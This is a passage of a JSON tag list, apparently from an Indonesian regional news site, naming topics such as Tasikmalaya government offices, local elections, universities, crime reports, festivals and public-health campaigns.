Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi 